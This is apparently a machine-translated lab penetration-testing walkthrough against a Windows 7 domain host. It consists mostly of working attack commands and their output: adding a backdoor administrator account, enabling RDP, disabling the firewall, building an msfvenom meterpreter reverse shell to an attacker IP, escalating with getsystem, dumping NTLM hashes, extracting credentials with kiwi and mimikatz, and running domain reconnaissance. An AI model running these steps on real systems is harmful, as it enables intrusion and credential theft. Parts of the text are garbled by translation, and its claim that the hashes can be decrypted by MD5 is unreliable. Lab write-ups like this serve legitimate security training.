DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 client DUID 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS server fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
NetBIOS on TCPIP Enabled
Ethernet adapter local connection:
Connection specific DNS suffix
Description...........: Intel(R) PRO/1000 MT Network Connection
Physical address...........: 00-0C-29-44-E8-2D
DHCP enabled no
Auto configuration enabled yes
Local link IPv6 address Fe80:: 387b: f96b: cf2d: 6df2%11 (preferred)
IPv4 address...........: 192.168. 52.143 (preferred)
Subnet mask...........: 255.255. two hundred and fifty-five
Default gateway 192.168. fifty-two point two
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 client DUID 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
DNS server 192.168. fifty-two point one three eight
8.8.8.8
NetBIOS on TCPIP Enabled
It can be observed that the current user is Administrator, the win7 computer name is STU1, and there is also liukaifeng01 user and domain environment God Org, 192.168 Network segment of 52.0/24;
-

Add user
net user srn7 P@ssword /add #Add user net localgroup administrators srn7 /add #Add users to the administrators group
-
Open remote 3389 port
wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !="") call setallowtsconnections 1
wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName='RDP-Tcp') call setuserauthenticationrequired 1


The connection failed, which should be the cause of the firewall
Solution:
-
Turn off firewall
netsh advfirewall set allprofiles state off
-
Firewall release 3389
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
-
Tunnel
Close the firewall directly for subsequent convenience;

CredSSP encryption database correction problem
🐷 Solution of CredSSP in Remote Desktop Connection
5. Host password collection
5.1 msf bounce shell
Available:
-
Generate a backdoor file and upload it to the target machine
-
Exploit other vulnerabilities to obtain shell, such as ms17_010, etc

Generate windows backdoor (Windows payload)
msfconsole msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.254.129 LPORT=7777 -f exe -o shell.exe #Reverse shell

The attacker kali starts listening ⭐
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.254.129 set lport 7777 show options exploit


The shell just generated Exe is uploaded to the target machine (win7) with ant sword and run. You will see that kali has got the shell



Enter screenshot to take a screenshot
meterpreter > screenshot Screenshot saved to: /root/WnKSWETR.jpeg
Use meterpreter > help to see which commands are supported
background #Go back and suspend the meterpreter in the background sessions -i #View acquired sessions sessions -i 1 #The meterpreter session connected to the specified sequence number has continued to be utilized
5.2 right raising
meterpreter > getuid Server username: GOD\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
5.3 obtaining password
-
Grab the password of automatic login
run windows/gather/credentials/windows_autologin #Grab the password of automatic login
meterpreter > run windows/gather/credentials/windows_autologin
[] Running against STU1 on session 2 [] The Host STU1 is not configured to have AutoLogon password
#Running # host STU1 on session 2, STU1 is not configured to have an automatic login password
-


Unauthorized attempt to query hashdump using this command
run windows/gather/smart_hashdump
-

Grab the password after lifting the right
hashdump run hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
#It may be a version problem. kali in 2021 needs to use run hashdump
The following method can also be used:
run post/windows/gather/smart_hashdump

[!] SESSION may be incompatible with this module:
[!] * Missing Meterpreter function: stdapi_sys_process_set_term_size
[] run module for STU1
[] if connected, the hash value will be saved to the database.
[+] hash value will be saved in booty in JtR password file format:
[] /root/.msf4/loot/20211105144910_default_192.168.254.130_windows.hashes_151319.txt
[] password hash
[] runs as SYSTEM and extracts hash values from the registry
[] get startup key
[] calculate hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f
[] get user list and key
[] decrypt user key
[] dump password tips
[] there is no user with password prompt on this system
[] password hash
[+] administrator: 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] srn7:1001:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
🐷 Password format
User name: RID:LM-HASH value: NT-HASH value, rid is the fixed value corresponding to the windows system account, similar to the uid and gid number of linux, 500 is administrator, 501 is guest, etc;
LM hash and NT hash, which are two different encryption methods for the same password, can be decrypted by MD5;
-

Using kiwi
load kiwi #Load kiwi extension creds_all #Get the plaintext password in the system

No information is available in this environment;
🐷
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
[!] The "kiwi" extension has already been loaded.
[!] 'mimikatz 'extension has been replaced by' kiwi '. Please use this later.
[!] The 'kiwi' extension is already loaded.
🐷
About kiwi:
creds_all: enumerate all credentials
creds_kerberos: enumerates all kerberos credentials
creds_msv: enumerate all msv credentials
creds_ssp: enumerate all ssp credentials
creds_tspkg: enumerates all tspkg credentials
creds_wdigest: enumerates all wdigest credentials
Dcsync: retrieve user account information through dcsync
dcsync_ntlm: retrieve the user account NTLM hash, SID, and rid golden through DCSync_ ticket_ Create: create a gold note
kerberos_ticket_list: List Kerberos tickets
kerberos_ticket_purge: clear Kerberos tickets
kerberos_ticket_use: use Kerberos tickets
kiwi_cmd: execute the command of mimikatz, followed by mimikatz Exe command lsa_dump_sam: dump SAM of lsa
lsa_dump_secrets: dump the ciphertext of LSA
password_change: Change Password
wifi_list: lists the WiFi profiles of the current user
wifi_list_shared: lists the shared WiFi profile / code
-
Upload the mimikatz capture password on the target machine

shell execution



privilege::debug #Upgrade permissions sekurlsa::logonpasswords #Grab password
Exit to exit mimikatz and shell

6. Intranet information collection
6.1 basic information query


ipconfig /all Query native IP Segment, domain, etc net config Workstation Current computer name, full name, user name, system version, workstation domain, login domain net user Native user list net localgroup administrators Local administrator[Usually contains domain users] net view View domain information net view /domain Query primary domain information net config workstation Current login domain and user information net time /domain Judge primary domain nslookup god.org nslookup The command resolves the domain name server directly net user /domain All users in the current domain route print Routing information net group "domain admins" /domain Name of the domain administrator
In case of shell garbled code, you can enter chcp 65001 to alleviate some problems
-
Patch Info
run post/windows/gather/enum_patches

-
